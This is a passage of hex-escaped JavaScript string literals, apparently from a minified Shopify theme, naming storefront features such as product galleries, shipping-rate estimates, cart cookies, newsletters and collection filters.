x6C\x73\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64\x3D\x22","\x5F\x63\x72\x65\x61\x74\x65\x43\x61\x72\x6F\x75\x73\x65\x6C","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6D\x6F\x64\x65\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x63\x6F\x75\x6E\x74","\x66\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x2D\x69\x6E\x69\x74\x69\x61\x6C\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x67\x61\x6C\x6C\x65\x72\x79\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x4C\x69\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2D\x6C\x69\x73\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x5F\x6F\x6E\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x43\x6C\x69\x63\x6B\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x53\x65\x74\x74\x6C\x65\x64","\x5F\x63\x72\x65\x61\x74\x65\x5A\x6F\x6F\x6D","\x64\x72\x69\x66\x74\x4F\x62\x6A\x65\x63\x74\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x75\x74\x73\x69\x64\x65","\x7A\x6F\x6F\x6D\x45\x66\x66\x65\x63\x74","\x2E\x70\x73\x77\x70","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65\x3D\x22\x69\x6D\x61\x67\x65\x22\x5D","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x2D\x77\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x72\x63","\x70\x68\x6F\x74\x6F\x53\x77\x69\x70\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x6C\x69\x73\x74\x65\x6E","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x75\x72\x72\x65\x6E\x74","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x6F\x75\x6E\x74","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x49\x6E\x64\x65\x78","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x63\x6C\x6F\x73\x65","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x6C\x65\x66\x74","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x72\x69\x67\x68\x74","\x69\x73\x2D\x6E\x61\x76\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x6F\x66\x66\x73\x65\x74\x4C\x65\x66\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x29","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x65\x64\x69\x61","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x69\x64","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x64\x65\x66\x61\x75\x6C\x74\x2D\x69\x64","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x2D\x7A\x6F\x6F\x6D\x61\x62\x6C\x65","\x69\x6D\x61\x67\x65","\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x44\x65\x63\x72\x65\x61\x73\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x49\x6E\x63\x72\x65\x61\x73\x65","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73\x4F\x75\x74","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x70\x72\x6F\x76\x69\x6E\x63\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x65\x73\x74\x69\x6D\x61\x74\x65\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x22\x5D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73","\x73\x69\x6E\x67\x6C\x65\x50\x72\x6F\x64\x75\x63\x74","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x43\x61\x72\x74","\x5B\x6E\x61\x6D\x65\x3D\x22\x7A\x69\x70\x22\x5D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x3D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x2F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73\x2E\x6A\x73\x6F\x6E\x3F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x7A\x69\x70\x5D\x3D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x50\x72\x6F\x64\x75\x63\x74","\x74\x65\x6D\x70\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x72\x61\x6E\x64\x6F\x6D","\x66\x61\x6B\x65\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x5F\x66\x6F\x72\x6D\x61\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4E\x6F\x52\x65\x73\x75\x6C\x74\x73","\x3C\x70\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4F\x6E\x65\x52\x65\x73\x75\x6C\x74","\x7B\x7B\x63\x6F\x75\x6E\x74\x7D\x7D","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4D\x75\x6C\x74\x69\x70\x6C\x65\x52\x65\x73\x75\x6C\x74\x73","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x75\x6C\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x45\x72\x72\x6F\x72\x73","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x5F\x5F\x6C\x69\x73\x74\x2D\x69\x74\x65\x6D\x22\x3E","\x6B\x65\x79\x73","\x5F\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3B","\x5F\x75\x70\x64\x61\x74\x65\x43\x61\x72\x74\x43\x6F\x6F\x6B\x69\x65","\x73\x65\x74\x54\x69\x6D\x65","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x63\x61\x72\x74\x3D","\x74\x6F\x67\x67\x6C\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x6F\x6E\x56\x61\x6C\x75\x65\x53\x65\x6C\x65\x63\x74","\x5F\x74\x6F\x67\x67\x6C\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x76\x61\x6C\x75\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x56\x61\x6C\x75\x65","\x7A\x49\x6E\x64\x65\x78","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x68\x65\x61\x64\x65\x72","\x33","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x2E\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x22\x5D","\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x61\x63\x63\x6F\x75\x6E\x74\x2F\x61\x64\x64\x72\x65\x73\x73\x65\x73\x22\x5D","\x70\x61\x67\x65\x53\x65\x6C\x65\x63\x74\x6F\x72","\x61\x63\x63\x6F\x75\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x68\x6F\x77\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x2D\x2D\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x77\x69\x64\x74\x68","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x5F\x68\x61\x6E\x64\x6C\x65\x4B\x65\x79","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72","\x62\x6C\x6F\x67\x54\x61\x67\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x67\x2D\x74\x61\x67\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x70\x61\x67\x65\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x65\x66\x6F\x72\x65\x62\x65\x67\x69\x6E","\x62\x6C\x6F\x67","\x5F\x66\x69\x78\x49\x74\x65\x6D\x73\x50\x65\x72\x52\x6F\x77","\x2E\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x77\x69\x74\x68\x6F\x75\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x31\x2F\x32\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x31\x2F\x33\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x73\x20\x2E\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79","\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x56\x61\x72\x69\x61\x6E\x74\x73","\x73\x68\x6F\x77\x53\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x6F\x77\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74","\x71\x75\x61\x6E\x74\x69\x74\x79\x50\x69\x63\x6B\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x69\x6E\x66\x6F\x20\x2E\x63\x61\x72\x64","\x6D\x69\x6E\x48\x65\x69\x67\x68\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x77\x72\x61\x70\x70\x65\x72","\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x49\x6E\x66\x6F\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x42\x6F\x78\x53\x69\x7A\x65","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x52\x65\x63\x74","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C\x65\x72","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x69\x73\x2D\x73\x74\x69\x63\x6B\x79","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x68\x65\x69\x67\x68\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x69\x6E\x69\x74\x53\x68\x6F\x70\x69\x66\x79\x52\x65\x76\x69\x65\x77\x73","\x6C\x6F\x61\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x53\x50\x52\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x63\x63\x65\x73\x73","\x73\x70\x72\x2D\x66\x6F\x72\x6D\x2D\x73\x75\x62\x6D\x69\x74\x74\x65\x64","\x23\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x76\x69\x65\x77\x73\x20\x2E\x73\x70\x72\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x61\x76\x65\x2D\x6E\x6F\x74\x65\x22\x5D","\x5F\x73\x61\x76\x65\x4E\x6F\x74\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x6F\x6E\x64\x61\x72\x79\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77\x22\x5D","\x5F\x6F\x70\x65\x6E\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x6E\x61\x6D\x65\x3D\x22\x6E\x6F\x74\x65\x22\x5D","\x2F\x75\x70\x64\x61\x74\x65\x2E\x6A\x73","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x6E\x6F\x74\x65\x2D\x65\x64\x69\x74","\x6F\x72\x64\x65\x72\x2D\x6E\x6F\x74\x65","\x69\x73\x2D\x6C\x6F\x61\x64\x69\x6E\x67","\x2E\x6D\x6F\x64\x61\x6C\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x22\x5D","\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x75\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x5F\x65\x6E\x66\x6F\x72\x63\x65\x4D\x69\x6E\x69\x6D\x75\x6D\x48\x65\x69\x67\x68\x74","\x2E\x63\x61\x72\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x65\x72","\x4F\x62\x6A\x65\x63\x74","\x4D\x61\x70","\x53\x65\x74","\x66\x72\x6F\x6D","\x41\x72\x67\x75\x6D\x65\x6E\x74\x73","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x69\x74\x65\x72\x61\x74\x65\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x64\x6F\x6E\x65","\x72\x65\x74\x75\x72\x6E","\x73","\x6E","\x65","\x66","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x28\x2D\x6D\x6F\x7A\x2D\x74\x6F\x75\x63\x68\x2D\x65\x6E\x61\x62\x6C\x65\x64\x3A\x20\x30\x29\x2C\x20\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x69\x6E\x64\x65\x78","\x2E\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x72\x65\x76\x69\x65\x77\x2D\x69\x6E\x64\x65\x78","\x2E\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x62\x72\x61\x6E\x64\x2D\x69\x6E\x64\x65\x78","\x2E\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x69\x6E\x64\x65\x78","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x46\x69\x6C\x74\x65\x72\x54\x61\x67\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x63\x75\x72\x72\x65\x6E\x74\x55\x72\x6C","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x67\x73","\x6D\x6F\x62\x69\x6C\x65\x46\x69\x6C\x74\x65\x72\x44\x72\x61\x77\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x68\x6F\x77\x69\x6E\x67\x43\x6F\x75\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x73\x6F\x72\x74\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x73\x6F\x72\x74\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x6F\x72\x74\x42\x79\x43\x68\x61\x6E\x67\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x49\x74\x65\x6D\x43\x6F\x6C\x6F\x72\x53\x77\x61\x74\x63\x68","\x73\x65\x61\x72\x63\x68\x4D\x6F\x64\x65","\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x79\x6F\x75\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x6C\x61\x79\x6F\x75\x74\x2D\x62\x75\x74\x74\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x3D\x22","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x6F\x64\x75\x63\x74\x73\x50\x65\x72\x50\x61\x67\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x68\x61\x6E\x67\x65\x2D\x6C\x61\x79\x6F\x75\x74\x22\x5D","\x5F\x63\x68\x61\x6E\x67\x65\x4C\x61\x79\x6F\x75\x74","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x6F\x72\x74\x2D\x62\x79\x2C\x20\x23\x64\x65\x73\x6B\x74\x6F\x70\x2D\x73\x6F\x72\x74\x2D\x62\x79","\x23\x73\x68\x6F\x77\x69\x6E\x67\x2D\x63\x6F\x75\x6E\x74","\x2E\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x5B\x64\x61\x74\x61\x2D\x70\x61\x67\x65\x5D","\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x50\x61\x67\x65\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x74\x61\x67\x22\x5D","\x5F\x74\x61\x67\x54\x6F\x67\x67\x6C\x65\x64","\x5F\x63\x6C\x65\x61\x72\x54\x61\x67\x73","\x70\x6F\x70\x73\x74\x61\x74\x65","\x6F\x72\x69\x67\x69\x6E","\x76\x69\x65\x77","\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x73\x65\x74","\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6D\x73","\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x67\x72\x69\x64","\x67\x72\x69\x64\x43\x6C\x61\x73\x73\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x20","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x6C\x69\x73\x74","\x73\x6F\x72\x74\x5F\x62\x79","\x64\x65\x6C\x65\x74\x65","\x64\x61\x74\x61\x2D\x70\x61\x67\x65","\x64\x61\x74\x61\x2D\x74\x61\x67","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x61\x67","\x5F","\x5F\x75\x70\x64\x61\x74\x65\x54\x61\x67\x55\x72\x6C","\x69\x73\x41\x75\x74\x6F\x6D\x61\x74\x69\x63","\x63\x6F\x6E\x73\x74\x72\x61\x69\x6E\x74","\x2B","\x6A\x6F\x69\x6E","\x2F","\x5F\x72\x65\x6C\x6F\x61\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x64\x79\x6E\x61\x6D\x69\x63\x2D\x70\x61\x72\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x61\x63\x74\